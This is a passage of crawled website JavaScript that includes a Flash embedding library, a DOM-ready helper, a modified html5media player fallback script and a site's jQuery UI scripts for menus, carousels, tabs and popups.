q){if(q[l]!==null){n+='<param name="'+l+'" value="'+q[l]+'" />'}}var o="";if(t){for(var m in t){if(t[m]!==null){o+=m+"="+(typeof t[m]=="object"?g(t[m]):t[m])+"&"}}o=o.substring(0,o.length-1);n+='<param name="flashvars" value=\''+o+"' />"}n+="</object>";return n}function d(m,p,l){var k=flashembed.getVersion();f(this,{getContainer:function(){return m},getConf:function(){return p},getVersion:function(){return k},getFlashvars:function(){return l},getApi:function(){return m.firstChild},getHTML:function(){return a(p,l)}});var q=p.version;var r=p.expressInstall;var o=!q||flashembed.isSupported(q);if(o){p.onFail=p.version=p.expressInstall=null;m.innerHTML=a(p,l)}else{if(q&&r&&flashembed.isSupported([6,65])){f(p,{src:r});l={MMredirectURL:location.href,MMplayerType:"PlugIn",MMdoctitle:document.title};m.innerHTML=a(p,l)}else{if(m.innerHTML.replace(/\s/g,"")!==""){}else{m.innerHTML="<h2>Flash version "+q+" or greater is required</h2><h3>"+(k[0]>0?"Your version is "+k:"You have no flash plugin installed")+"</h3>"+(m.tagName=="A"?"<p>Click here to download latest version</p>":"<p>Download latest version from <a href='http://www.adobe.com/go/getflashplayer'>here</a></p>");if(m.tagName=="A"){m.onclick=function(){location.href="http://www.adobe.com/go/getflashplayer"}}}}}if(!o&&p.onFail){var n=p.onFail.call(this);if(typeof n=="string"){m.innerHTML=n}}if(document.all){window[p.id]=document.getElementById(p.id)}}window.flashembed=function(l,m,k){if(typeof l=="string"){var n=document.getElementById(l);if(n){l=n}else{c(function(){flashembed(l,m,k)});return}}if(!l){return}if(typeof m=="string"){m={src:m}}var o=f({},i);f(o,m);return new d(l,o,k)};f(window.flashembed,{getVersion:function(){var m=[0,0];if(navigator.plugins&&typeof navigator.plugins["Shockwave Flash"]=="object"){var l=navigator.plugins["Shockwave Flash"].description;if(typeof l!="undefined"){l=l.replace(/^.*\s+(\S+\s+\S+$)/,"$1");var n=parseInt(l.replace(/^(.*)\..*$/,"$1"),10);var r=/r/.test(l)?parseInt(l.replace(/^.*r(.*)$/,"$1"),10):0;m=[n,r]}}else{if(window.ActiveXObject){try{var p=new ActiveXObject("ShockwaveFlash.ShockwaveFlash.7")}catch(q){try{p=new ActiveXObject("ShockwaveFlash.ShockwaveFlash.6");m=[6,0];p.AllowScriptAccess="always"}catch(k){if(m[0]==6){return m}}try{p=new ActiveXObject("ShockwaveFlash.ShockwaveFlash")}catch(o){}}if(typeof p=="object"){l=p.GetVariable("$version");if(typeof l!="undefined"){l=l.replace(/^\S+\s+(.*)$/,"$1").split(",");m=[parseInt(l[0],10),parseInt(l[2],10)]}}}}return m},isSupported:function(k){var m=flashembed.getVersion();var l=(m[0]>k[0])||(m[0]==k[0]&&m[1]>=k[1]);return l},domReady:c,asString:g,getHTML:a});if(e){jQuery.fn.flashembed=function(l,k){var m=null;this.each(function(){m=flashembed(this,l,k)});return l.api===false?this:m}}})();
(function(){

    var DomReady = window.DomReady = {};

	// Everything that has to do with properly supporting our document ready event. Brought over from the most awesome jQuery. 

    var userAgent = navigator.userAgent.toLowerCase();

    // Figure out what browser is being used
    var browser = {
    	version: (userAgent.match( /.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/ ) || [])[1],
    	safari: /webkit/.test(userAgent),
    	opera: /opera/.test(userAgent),
    	msie: (/msie/.test(userAgent)) && (!/opera/.test( userAgent )),
    	mozilla: (/mozilla/.test(userAgent)) && (!/(compatible|webkit)/.test(userAgent))
    };    

	var readyBound = false;	
	var isReady = false;
	var readyList = [];

	// Handle when the DOM is ready
	function domReady() {
		// Make sure that the DOM is not already loaded
		if(!isReady) {
			// Remember that the DOM is ready
			isReady = true;
        
	        if(readyList) {
	            for(var fn = 0; fn < readyList.length; fn++) {
	                readyList[fn].call(window, []);
	            }
            
	            readyList = [];
	        }
		}
	};

	// From Simon Willison. A safe way to fire onload w/o screwing up everyone else.
	function addLoadEvent(func) {
	  var oldonload = window.onload;
	  if (typeof window.onload != 'function') {
	    window.onload = func;
	  } else {
	    window.onload = function() {
	      if (oldonload) {
	        oldonload();
	      }
	      func();
	    }
	  }
	};

	// does the heavy work of working through the browsers idiosyncracies (let's call them that) to hook onload.
	function bindReady() {
		if(readyBound) {
		    return;
	    }
	
		readyBound = true;

		// Mozilla, Opera (see further below for it) and webkit nightlies currently support this event
		if (document.addEventListener && !browser.opera) {
			// Use the handy event callback
			document.addEventListener("DOMContentLoaded", domReady, false);
		}

		// If IE is used and is not in a frame
		// Continually check to see if the document is ready
		if (browser.msie && window == top) (function(){
			if (isReady) return;
			try {
				// If IE is used, use the trick by Diego Perini
				// http://javascript.nwbox.com/IEContentLoaded/
				document.documentElement.doScroll("left");
			} catch(error) {
				setTimeout(arguments.callee, 0);
				return;
			}
			// and execute any waiting functions
		    domReady();
		})();

		if(browser.opera) {
			document.addEventListener( "DOMContentLoaded", function () {
				if (isReady) return;
				for (var i = 0; i < document.styleSheets.length; i++)
					if (document.styleSheets[i].disabled) {
						setTimeout( arguments.callee, 0 );
						return;
					}
				// and execute any waiting functions
	            domReady();
			}, false);
		}

		if(browser.safari) {
		    var numStyles;
			(function(){
				if (isReady) return;
				if (document.readyState != "loaded" && document.readyState != "complete") {
					setTimeout( arguments.callee, 0 );
					return;
				}
				if (numStyles === undefined) {
	                var links = document.getElementsByTagName("link");
	                for (var i=0; i < links.length; i++) {
	                	if(links[i].getAttribute('rel') == 'stylesheet') {
	                	    numStyles++;
	                	}
	                }
	                var styles = document.getElementsByTagName("style");
	                numStyles += styles.length;
				}
				if (document.styleSheets.length != numStyles) {
					setTimeout( arguments.callee, 0 );
					return;
				}
			
				// and execute any waiting functions
				domReady();
			})();
		}

		// A fallback to window.onload, that will always work
	    addLoadEvent(domReady);
	};

	// This is the public function that people can use to hook up ready.
	DomReady.ready = function(fn, args) {
		// Attach the listeners
		bindReady();
    
		// If the DOM is already ready
		if (isReady) {
			// Execute the function immediately
			fn.call(window, []);
	    } else {
			// Add the function to the wait list
	        readyList.push( function() { return fn.call(window, []); } );
	    }
	};
    
	bindReady();
	
})();
/*
 * HTML 5 media compatibility layer.
 * 
 * Copyright 2010 Dave Hall <dave@etianen.com>.
 * 
 * This script is part of the html5media project. The html5media project enables
 * HTML5 video and audio tags in all major browsers.
 * 
 * The html5media project is free software: you can redistribute it and/or
 * modify it under the terms of the GNU General Public License as published by
 * the Free Software Foundation, either version 3 of the License, or (at your
 * option) any later version.
 * 
 * The html5media project is distributed in the hope that it will be useful,
 * but WITHOUT ANY WARRANTY; without even the implied warranty of
 * MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the GNU General
 * Public License for more details.
 * 
 * You should have received a copy of the GNU General Public License
 * along with html5media.  If not, see<http://www.gnu.org/licenses/>.
 * 
 * Developed by Dave Hall.
 * 
 * <http://www.etianen.com/>
 */


(function(window, document, undefined) {    
    
    "use strict";

    // Tagnames for the different types of media tag.
    var VIDEO_TAG = "video";
    var AUDIO_TAG = "audio";
    
    // If no video tag is supported, go ahead and enable all HTML5 elements.
    if (!document.createElement(VIDEO_TAG).canPlayType) {
        document.createElement(AUDIO_TAG);
        document.createElement("source");
    }
    
    // Checks whether this is a broken Android implementation.
    var isBrokenAndroid = window.navigator.userAgent.toLowerCase().match(/android 2\.[12]/) !== null;
    
    // Checks if this is opera.
    var isOpera = window.navigator.userAgent.toLowerCase().match(/opera/) !== null;
    
    // Checks whether the given element can play the fiven format.
    function canPlayFormat(element, format) {
        return element.canPlayType(format) || (isBrokenAndroid && format.search("mp4") > -1);
    }
	
	//swf播放器
	function SWFplay(element, url){
		var replacement = document.createElement("span");
		replacement.id = element.id;
		replacement.style.cssText = element.style.cssText;
		replacement.className = element.className +" video-play-wrapper-swf";
		replacement.title = element.title;
		replacement.style.display = "block";
		replacement.style.width = getDimension(element, "width", "300px");
		replacement.innerHTML = "<object width='720' height='446' class='object-swf-player'>" +
								"<param name='movie' value="+ url +">" +
								"<param name='wmode' value='transparent'>" +
								"<embed width='720' height='446' align='middle' type='application/x-shockwave-flash' allowscriptaccess='always' quality='high' allowfullscreen='true' src="+ url +">" + 
								"</object>";
		// Replace the element with the div.
		element.parentNode.replaceChild(replacement, element);
	}
    
    // Scans over elements with the given tag name, creating fallbacks if required.
    function scanElementsByTagName(tagName) {
        var elements = document.getElementsByTagName(tagName);
        var elementsList = [];
        for (var n = 0; n < elements.length; n++) {
            elementsList.push(elements[n]);
        }
        for (n = 0; n < elementsList.length; n++) {
            var element = elementsList[n];
            var requiresFallback = true;
			var createSWFplay = false;	//是否用swf播放
			var videoUrl = "";
            // Test if the media tag is supported.
            if (element.canPlayType) {
                // If the media has a src attribute, and can play it, then all is good.
				if (element.src) {
                    if ( canPlayFormat(element, guessFormat(tagName, element.src)) && !(element.src.search(/.flv/i) > 0) ) {    //增加是否是flv格式视频的判断
                        
						if( element.src.search(/.swf/i) > 0 ){
							requiresFallback = false;
							createSWFplay = true;
							videoUrl = element.src;
						}else{
							requiresFallback = false;
							createSWFplay = false;	
						}
						
                    }
                } else {
                    // Check for source child attributes.
                    var sources = element.getElementsByTagName("source"); 
                    for (var m = 0; m < sources.length; m++) {
                        var source = sources[m];
                        if ( canPlayFormat(element, guessFormat(tagName, source.src, source.type)) && !(source.src.search(/.flv/i) > 0) ) {    //增加是否是flv格式视频的判
							
							if( source.src.search(/.swf/i) > 0 ){
								requiresFallback = false;                           		
								createSWFplay = true;
								videoUrl = source.src;
								break;
							}else{
								requiresFallback = false;
								createSWFplay = false;
								break;					
							}
							
                        }
                    }
                }
            }else{
				//不支持html5标签	
				if (element.src) {
                    if( element.src.search(/.swf/i) > 0 ){
						requiresFallback = false;
						createSWFplay = true;
						videoUrl = element.src;
					}else{
						createSWFplay = false;							
					}
                } else {
                    // Check for source child attributes.
                    var sources = element.getElementsByTagName("source"); 
                    for (var m = 0; m < sources.length; m++) {
                        var source = sources[m];						
                        if( source.src.search(/.swf/i) > 0 ){							
							requiresFallback = false;                           		
							createSWFplay = true;
							videoUrl = source.src;
							break;
						}else{
							createSWFplay = false;
							break;					
						}
                    }
                }
			}
			
			
			//使用swf播放视频
			if( createSWFplay ){
				SWFplay(element, videoUrl);
			}
			
            // If cannot play media, create the fallback. 是否使用flowplay播放视频判断
            if (requiresFallback || html5media.forceFallback(tagName, element)) {
                html5media.createFallback(tagName, element);
            } else {
                // HACK: Enables playback in android mobile.
                if (isBrokenAndroid) {
                    element.addEventListener("click", function() {
                        this.play();
                    }, false);
                }
            }
        }
    }
    
    /**
     * Replaces all video tags with flowplayer video player if the browser does
     * not support either the video tag the h.264 codex.
     * 
     * This is run automatically on document ready, but can be run manually
     * again after dynamically creating HTML5 video tags.
     */
    function html5media() {
        scanElementsByTagName("video");
        scanElementsByTagName("audio");
    }
    
    /**
     * Callback to allow conditional forcing of the fallback player.
     * 
     * Return true to force the flash fallback. The default implementation never
     * forces the flash fallback.
     */
    html5media.forceFallback = function(tagName, element) {
        return false;
    };
    
    // Removes the final filename from the given path.
    function dirname(path) {
        return path.split("/").slice(0, -1).join("/") + "/";
    }
    
    /**
     * The locations of the flowplayer and flowplayer controls SWF files.
     * 
     * Override this if they are not located in the same folder as the 
     */
    var scriptRoot = (function() {
        var scripts = document.getElementsByTagName("script");
        for (var n = 0; n < scripts.length; n++) {
            var script = scripts[n];
            if (script.src.match(/html5media(\.min|)\.js/)) {
                return dirname(script.src);
            }
        }
        return "";
    }());
    html5media.flowplayerSwf = scriptRoot + "flowplayer.swf";
    html5media.flowplayerAudioSwf = scriptRoot + "flowplayer.audio.swf";
    html5media.flowplayerControlsSwf = scriptRoot + "flowplayer.controls.swf";
    html5media.expressInstallSwf = scriptRoot + "expressInstall.swf";
    
    // Known media formats.
    var THEORA_FORMAT = 'video/ogg; codecs="theora, vorbis"';
    var H264_FORMAT = 'video/mp4; codecs="avc1.42E01E, mp4a.40.2"';
    var VORBIS_FORMAT = 'audio/ogg; codecs="vorbis"';
    var WEBM_FORMAT  = 'video/webm;';
    var M4A_FORMAT = 'audio/x-m4a;';
    var MP3_FORMAT = 'audio/mpeg;';
    var WAV_FORMAT = 'audio/wav; codecs="1"';
    
    /**
     * The video format to assume if it cannot be determined what format a media
     * file is.
     */
    var assumedFormats = {
        video: H264_FORMAT,
        audio: MP3_FORMAT
    };
    
    /**
     * Formats that the fallback Flash player is able to understand.
     */
    var fallbackFormats = [H264_FORMAT, M4A_FORMAT, MP3_FORMAT];
    
    /**
     * Known file extensions that can be used to guess media formats in the
     * absence of other information.
     */
    var fileExtensions = {
        video: {
            "ogg": THEORA_FORMAT,
            "ogv": THEORA_FORMAT,
            "avi": H264_FORMAT,
            "mp4": H264_FORMAT,
            "mkv": H264_FORMAT,
            "h264": H264_FORMAT,
            "264": H264_FORMAT,
            "avc": H264_FORMAT,
            "m4v": H264_FORMAT,
            "3gp": H264_FORMAT,
            "3gpp": H264_FORMAT,
            "3g2": H264_FORMAT,
            "mpg": H264_FORMAT,
            "mpeg": H264_FORMAT,
            "webm": WEBM_FORMAT
        },
        audio: {
            "ogg": VORBIS_FORMAT,
            "oga": VORBIS_FORMAT,
            "aac": M4A_FORMAT,
            "m4a": M4A_FORMAT,
            "mp3": MP3_FORMAT,
            "wav": WAV_FORMAT
        }
    };
    
    // Trys to determine the format of a given video file.
    function guessFormat(tag, src, type) {
        // An explicit type is always best.
        if (type) {
            return type;
        }
        // Try to match based on file extension.
        var extensionMatch = (/\.([a-z1-9]+)(\?|#|\s|$)/i).exec(src);
        if (extensionMatch) {
            var format = fileExtensions[tag][extensionMatch[1]];
            if (format) {
                return format;
            }
        }
        return assumedFormats[tag];
    }
    
    // Detects presence of HTML5 attributes.
    function hasAttr(element, attr) {
        var val = element.getAttribute(attr);
        return !!val || typeof val == "string";
    }
    
    // Standardizes URLs to avoid confusing Flowplayer.
    function fixPath(url) {
        var link = document.createElement("a");
        link.href = url;
        return link.href;
    }
    
    // Calculates the given dimension of the given element.
    function getDimension(element, dimension, fallback) {
        // Attempt to use it's attribute value.
        var result = element.getAttribute(dimension);
        if (result) {
            return result + "px";
        }
        // Attempt to use it's computed style.
        var style;
        if (element.currentStyle) {
            style = element.currentStyle[dimension];
        } else if (window.getComputedStyle) {
            style = document.defaultView.getComputedStyle(element, null).getPropertyValue(dimension);
        } else {
            return fallback;
        }
        if (style == "auto") {
            return fallback; 
        }
        return style;
    }
    
    // Extracts the mimetype from a format string.
    function getMimeType(format) {
        return format.match(/\s*([\w-]+\/[\w-]+)(;|\s|$)/)[1];
    }
    
    // Checks whether the two formats are equivalent.
    function formatMatches(format1, format2) {
        return (getMimeType(format1) == getMimeType(format2));
    }

    /**
     * Callback for adding custom configuration options to Flowplayer before it
     * launches. This callback is supplied with the tagname of the element being
     * replaced ("video" or "audio"), the element being replaced, and the
     * generated Flowplayer configuration.
     * 
     * This callback should return the updated Flowplayer configuration. By
     * The default implementation leaves the generated configuration intact.
     */
    html5media.configureFlowplayer = function(element, config) {
        return config;
    };
    
    /**
     * Default callback for creating a fallback for html5 media tags.
     * 
     * This implementation creates flowplayer instances, but this can
     * theoretically be used to support all different types of flash player.
     */
    html5media.createFallback = function(tagName, element) {
        var hasControls = hasAttr(element, "controls");
        // Standardize the src and poster.
        var poster = element.getAttribute("poster") || "";
        var src = element.getAttribute("src") || "";
        if (!src) {
            // Find a compatible fallback file.
            var sources = element.getElementsByTagName("source");
            for (var sn = 0; sn < sources.length; sn++) {
                var source = sources[sn];
                var srcValue = source.getAttribute("src");
                if (srcValue) {
                    for (var fn = 0; fn < fallbackFormats.length; fn++) {
                        var fallbackFormat = fallbackFormats[fn];
                        if (formatMatches(fallbackFormat, guessFormat(tagName, srcValue, source.getAttribute("type")))) {
                            src = srcValue;
                            break;
                        }
                    }
                }
                if (src) {
                    break;
                }
            }
        }
        // If there is no src, then fail silently for now.
        if (!src) {
            return;
        }
        // Create the replacement element div.
        var replacement = document.createElement("span");
        replacement.id = element.id;
        replacement.style.cssText = element.style.cssText;
        replacement.className = element.className;
        replacement.title = element.title;
        replacement.style.display = "block";
        replacement.style.width = getDimension(element, "width", "300px");
        if (tagName == "audio") {
            replacement.style.height = "26px";
        } else {
            replacement.style.height = getDimension(element, "height", "200px");
        }
        // Replace the element with the div.
        element.parentNode.replaceChild(replacement, element);
        var preload = (element.getAttribute("preload") || "").toLowerCase();
        // Activate flowplayer.
        var playlist = [];
        if (poster) {
            playlist.push({url: fixPath(poster)});
        }
        if (src) {
            playlist.push({
                url: fixPath(src),
                autoPlay: hasAttr(element, "autoplay"),
                autoBuffering: hasAttr(element, "autobuffer") || (hasAttr(element, "preload") && (preload === "" || preload == "auto")),
                onBeforeFinish: function() {
                    return !hasAttr(element, "loop");
                }
            });
        }
        // Determine which plugins should be loaded.
        var plugins = {
            controls: hasControls && {
                url: fixPath(html5media.flowplayerControlsSwf),
                opacity: 0.8,
                backgroundColor: "#181818",
                backgroundGradient: "none",
                fullscreen: tagName == VIDEO_TAG,
                autoHide: tagName == VIDEO_TAG && {
                    fullscreenOnly: false,
                    enabled: true,
                    hideStyle: "fade",
                    mouseOutDelay: 0
                } || {
                    enabled: false
                }
            } || null
        };
        // HACK: Opera cannot autohide controls, for some reason.
        if (isOpera && plugins.controls) {
            plugins.controls.autoHide.enabled = false;
        }
        // Audio-specific config.
        if (tagName == "audio") {
            // Load the audio plugin.
            plugins.audio = {
                url: fixPath(html5media.flowplayerAudioSwf)
            };
            // HACK: The Flowplayer audio plugin requires that the controls plugin is present.
            if (!hasControls) {
                plugins.controls = {
                    url: fixPath(html5media.flowplayerControlsSwf),
                    display: "none"
                };
                replacement.style.height = 0;
            }
            // HACK: Disable autoBuffering, since a flowplayer audio bug can cause uncontrollable autoplaying.
            playlist[playlist.length - 1].autoBuffering = false;
        }
        // Load the Flowplayer.
        var config = {
            play: null,
            playlist: playlist,
            clip: {
                scaling: "fit",
                fadeInSpeed: 0,
                fadeOutSpeed: 0
            },
            canvas: {
                backgroundGradient: "none",
                backgroundColor: "#000000"
            },
            plugins: plugins
        };
        config = html5media.configureFlowplayer(element, config);
        flowplayer(replacement, {
            src: fixPath(html5media.flowplayerSwf),
            expressInstall: fixPath(html5media.expressInstallSwf),
            wmode: "opaque"
        }, config);
    };

    // Automatically execute the html5media function on page load.
    DomReady.ready(html5media);
    
    // Expose html5media to the global object.
    window.html5media = html5media;
    
})(this, document);

--- FILE ---
content_type: application/javascript
request_url: http://njgss.com/Public/Home/js/document.js
body_size: 347
content:

    $(document).ready(function(){

     

     $(".touch-toggle a").click(function(event){

      var className = $(this).attr("data-drawer");

      

      if( $("."+className).css('display') == 'none' ){      

       $("."+className).slideDown().siblings(".drawer-section").slideUp();

      }else{

       $(".drawer-section").slideUp(); 

      }

      event.stopPropagation();

     });

     

     /*$(document).click(function(){

      $(".drawer-section").slideUp();     

     })*/

     

     $('.touch-menu a').click(function(){     

      if( $(this).next().is('ul') ){

       if( $(this).next('ul').css('display') == 'none' ){

        $(this).next('ul').slideDown();

        $(this).find('i').attr("class","touch-arrow-up");     

       }else{

        $(this).next('ul').slideUp();

        $(this).next('ul').find('ul').slideUp();

        $(this).find('i').attr("class","touch-arrow-down");

       }   

      }

     });

    });


--- FILE ---
content_type: application/javascript
request_url: http://njgss.com/Public/Home/js/window.js
body_size: 271
content:

 

 $(window).bind("load resize",function(){

  $("#carousel-121006").carouFredSel({

   width       : '100%',

   items  : { visible : 1 },

   auto     : { pauseOnHover: true, timeoutDuration:5000 },

   swipe     : { onTouch:true, onMouse:true },

   pagination  : "#carousel-page-121006"

   //prev   : { button:"#carousel-prev-121006"},

   //next   : { button:"#carousel-next-121006"},

   //scroll   : { fx : "crossfade" }

  });

 });


--- FILE ---
content_type: application/javascript
request_url: http://njgss.com/Public/Home/js/custom.js
body_size: 3209
content:
function goTop(){
	$(window).scroll(function(e) {
		if($(window).scrollTop()>100)
			$(".gotop").fadeIn(350).css("display","block");
		else
			$(".gotop").fadeOut(350).css("display","none");
	});
		
	$(".gotop").click(function(e) {
		$('body,html').animate({scrollTop:0},500);
		return false;
	});		
};


$(document).ready(function() { 
	//底部固定区域占位
	if( $(".fixed-bottom").is(":visible") ){
		$("#wrapper").css( "paddingBottom",$(".fixed-bottom").height() );
	}else{
	}
	
	
	//返回顶部
	goTop();
	
	//内容加载后的运动效果
	dataAnimate();	
	
	
	// 多语言
	$('.language ul.sf-menu').superfish({ 
		delay:       500,
		animation:   {opacity:'fast',height:'show'},
		speed:       'fast',
		autoArrows:  true,
		dropShadows: false
	});
	
	// 导航菜单
	$('.main-nav ul.sf-menu').superfish({ 
		delay:       500,
		animation:   {opacity:'fast',height:'show'},
		speed:       'fast',
		autoArrows:  true,
		dropShadows: false 
	});
	$('.main-nav ul.sf-menu > li').last().addClass('last').end().hover(function(){ $(this).addClass('nav-hover'); },function(){ $(this).removeClass('nav-hover'); });
	
	
	//菜单动态切换页面效果
	$(".main-nav li a, .logo a").click(function(){		
		if( $(this).attr("target") != "_blank"){
			if( $(this).attr("href") != "javascript:;" && $(this).attr("href") != "#" )
			return openwork($(this).attr("href"));
		
		}
    });
	function openwork(url){
		$("#wrapper").css({'-webkit-animation':"bounceIn 0.5s .25s ease both",'-moz-animation':'bounceIn 1s .25s ease both','animation':'bounceIn 0.5s .25s ease both'});
		$("body").append("<div class='page-cover'></div>").css("position","relative");		
		$(".page-cover").delay(600).animate({"height":$(document).height()},800,null,function(){
        	location.href = url;
        });
        return false
    };
			
		
	
	//tab		
	$(".tabs-nav").tabs(" > .tabs-panes > div");
	
	//scrollable in tab
	$(".tabs-nav > li > a").click(function(){
		var _tabIndex = $(this).parents(".tabs-nav").find("li").index($(this).parent());
		
		if( $(this).parents(".tabs-default").find(".tab-box").eq(_tabIndex).find(".scrollable-default").length > 0 ){
			$(".scrollable-default").carouFredSel({
				width   	: '100%',
				infinite 	: false,
				circular 	: false,
				auto 	  	: { pauseOnHover: true, timeoutDuration:3500 },
				swipe    	: { onTouch:true, onMouse:true },
				prev 		: { button:function() { return $(this).parent().next('.carousel-direction').find(".carousel-prev"); }},
				next 		: { button:function() {	return $(this).parent().next('.carousel-direction').find(".carousel-next"); }},
				pagination 	: { container:function() { return $(this).parent().next('.carousel-pagi-btn'); }}
			});
			$(".scrollable-default").parents(".scrollable").css("overflow","visible");
		}		
		
		if( $(this).parents(".tabs-default").find(".tab-box").eq(_tabIndex).find(".full-scrollable-default").length > 0 ){
			$(".full-scrollable-default").carouFredSel({
				infinite 	: false,
				circular 	: false,
				auto 		: false,
				swipe    	: { onTouch:true, onMouse:true },
				responsive	: true,
				items		: {
					visible		: {
						min			: 2,
						max			: 8
					}
				},
				prev 		: { button:function() { return $(this).parent().next('.carousel-direction').find(".carousel-prev"); }},
				next 		: { button:function() { return $(this).parent().next('.carousel-direction').find(".carousel-next"); }},
				pagination 	: { container:function() { return $(this).parent().next('.carousel-pagi-btn'); }}							
			});
			
			//重置高度
			/*$(".full-scrollable-default").parents('.caroufredsel_wrapper').css({
				'height': ($(".full-scrollable-default").find('li').outerHeight()) + 'px'
			});*/
		}		
		
	});
	
	// accordion
	$(".accordion").tabs(".accordion .accordion-pane", {tabs: '.accordion-handle', effect: 'slide',initialIndex: 0});	
	$.tools.tabs.addEffect("slide", function(tabIndex, done) {
		this.getPanes().slideUp("fast").eq(tabIndex).slideDown("fast");
		done.call();
	});
	
	
	// tab-round	
	$('.tab-round > .tabs-nav > li > a').click(function(){
		$(this).nextAll('.line-v').addClass('line-v-c');
		$(this).parent('li').siblings('li').find('.line-v').removeClass('line-v-c');
	});
	
	
	
	//图库切换
	$('.pgwSlideshow-gallery').pgwSlideshow({
		mainClassName : 'pgwSlideshow-gallery pgwSlideshow'
	});
	$('.pgwSlideshow-gallery-simple').pgwSlideshow({
		mainClassName : 'pgwSlideshow-gallery-simple pgwSlideshow',
		displayList : false		
	});	
	$('.pgwSlideshow-gallery-zoom').pgwSlideshow({
		mainClassName : 'pgwSlideshow-gallery-zoom pgwSlideshow',
		displayControls : false		
	});
	
	
	//table	
	//$(".qhd-content table tbody>tr:odd").addClass("odd-row");
	//$(".qhd-content table tbody>tr:even").addClass("even-row");
	$(".qhd-content table tbody>tr").hover(function(){ 
		$(this).addClass("trhover");
	},function(){
		$(this).removeClass("trhover");
	});
	
	//增加响应式表格外层div
	$(".qhd-content table").each(function(){
		if( !$(this).parent().hasClass("table-responsive") ){
			$(this).wrap("<div class='table-responsive'></div>");
		}
	});
	
	
	//左右悬浮
	$(".fixed-left").fixed({halfTop : true});
	$(".fixed-right").fixed({halfTop : true});	
	//
	$(".service-close-btn").click(function(){
		var serviceMax =  $(this).parents(".service-max"),
			serviceMin =  serviceMax.next(".service-min");		
		serviceMin.show();
		serviceMax.hide();
	});		
	$(".service-open-btn").click(function(){
		var serviceMax =  $(this).prev(".service-max"),
			fixedELement = $(this).parents(".fixed");		
		$(this).hide();
		serviceMax.show();
	});
	
	
	//图标-名称-单列链接
	$(".link-fixed-side > ul > li").each(function(){
		$(this).hover(function(){
			$(this).addClass("active").find(".link-summary").show();	
		},function(){
			$(this).removeClass("active").find(".link-summary").hide();
		});
		
		if( $(this).find('a').attr('href').indexOf("#popup") != -1 ){
			$(this).find('a').addClass('popup-show-btn');
		}
		
	});
	//弹窗视频
	$('.fancybox-video-play').fancybox({
		'autoScale'   		: false,
		'transitionIn'		: 'elastic',
		'transitionOut'		: 'elastic',
		'hideOnOverlayClick': false,
		'centerOnScroll'	: true,
		'overlayColor'		: '#000',
		'padding'			: '5'
	});

	
	//弹出窗口区域
	$("a").each(function(){		
		if( typeof($(this).attr('href'))!="undefined" && $(this).attr('href').indexOf("#popup") != -1 ){
			$(this).addClass('popup-show-btn');
		}
	});
	$('.popup-show-btn').click(function(){
		$('.popup').show();
		$('.popup-overlay').height($(document).height());
		$('.popup-content').css({marginLeft:-($('.popup-content').outerWidth()/2), marginTop:-($('.popup-content').outerHeight()/2)});
		$('.popup-close-btn').click(function(){
			$(this).parents('.popup').hide();	
		});
		
		return false;
	
	});	
	
	
	
	
	//设置弹窗视频的宽度
	var touchWindowWidth = $(window).width();
	if( touchWindowWidth < 1000 ){
		$('.article-detail-fancybox').css("width", touchWindowWidth-80);
	}
	
	
	//移动端 JS	
	var isMobile = device.mobile(),
    	isTable  = device.tablet(),
    	isiPhone = device.iphone(),
    	isiPad   = device.ipad();    
	if(isMobile || isTable || isiPhone || isiPad){
		//移除新窗口打开
		$('a').not('[data-mobile-target="_blank"]').removeAttr('target');
    }
	
	
});

$(window).load(function() {
	//scrollable-default
	$(".scrollable-default").carouFredSel({
		width   	: '100%',
		infinite 	: false,
		//circular 	: false,
		auto 	  	: { pauseOnHover: true, timeoutDuration:3500 },
		swipe    	: { onTouch:true, onMouse:true },
		prev 		: { button:function() { return $(this).parent().next('.carousel-direction').find(".carousel-prev"); }},
		next 		: { button:function() { return $(this).parent().next('.carousel-direction').find(".carousel-next"); }},
		pagination 	: { container:function() { return $(this).parent().next('.carousel-pagi-btn'); }}
	});
	$(".scrollable-default").parents(".scrollable").css("overflow","visible");
	
	//full-scrollable-default
	$(".full-scrollable-default").carouFredSel({
		infinite 	: false,
		circular 	: false,
		auto 		: false,
		swipe    	: { onTouch:true, onMouse:true },
		responsive	: true,
		items		: {
			visible		: {
				min			: 2,
				max			: 8
			}
		},
		prev 		: { button:function() { return $(this).parent().next('.carousel-direction').find(".carousel-prev"); }},
		next 		: { button:function() { return $(this).parent().next('.carousel-direction').find(".carousel-next"); }},
		pagination 	: { container:function() { return $(this).parent().next('.carousel-pagi-btn'); }}						
	});	
	//重置高度
	$(".full-scrollable-default").parents('.caroufredsel_wrapper').css({
		'height': ($(".full-scrollable-default").find('li').outerHeight()) + 'px'
	});
	
	
});



$(window).bind("load resize", function() {
	
	var postList = $(".post-list");	
	postList.each(function(){
		var postImg = $(this).find(".post-img");
		var postTextBox = $(this).find(".post-text-box");	
		var postText = $(this).find(".post-text");
		var postTextSummary = $(this).find(".post-text-summary");
		var postMaxHeight = postImg.eq(0).height();
		var summaryMaxHeight = 0;			
			
		postImg.each(function(){
			postMaxHeight = $(this).height() > postMaxHeight ? $(this).height() : postMaxHeight;
		}).find("img").height( postMaxHeight );
		
		postTextBox.each(function(){
			$(this).height( postMaxHeight - parseInt($(this).css("paddingTop")) - parseInt($(this).css("paddingBottom")) );
		});
		
		postTextSummary.each(function(){
			summaryMaxHeight = postMaxHeight - $(this).prev("h2").height() - parseInt($(this).prev("h2").css("marginBottom")) - parseInt($(this).parent(".post-text").css("paddingBottom"))*2 - $(this).next(".post-text-detail").height() - 10;
			if( $(this).height() > summaryMaxHeight ){
				$(this).height( summaryMaxHeight );
			}
		});		
		
		//三列 - 特殊处理第二列
		if( $(this).hasClass("post-list-3col") ){
			$(this).find(".post-list-item-spec").find(".post-img").css("top", postMaxHeight);
			$(this).find(".post-list-item-spec").find(".post-text-box").css("top", -postMaxHeight);
		}	
		
	});
	
});
	





--- FILE ---
content_type: application/javascript
request_url: http://njgss.com/Public/Home/js/hm.js
body_size: 12825
content:


